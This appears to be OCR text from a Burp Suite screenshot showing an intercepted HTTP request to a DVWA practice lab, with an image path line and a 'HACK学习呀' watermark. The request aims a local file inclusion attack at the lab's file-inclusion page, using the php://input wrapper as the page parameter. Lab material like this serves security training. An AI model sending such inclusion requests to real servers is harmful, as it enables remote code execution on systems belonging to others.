 Request to http://1 2:9999
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /vulnerabilities/fi/?page=php://input HTTP/1.1
Host: 1 2:9999
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=frp7lthiqaeadq5kpk8uakjqq3; security=low
HACK学习呀
Upgrade-Insecure-Requests: 1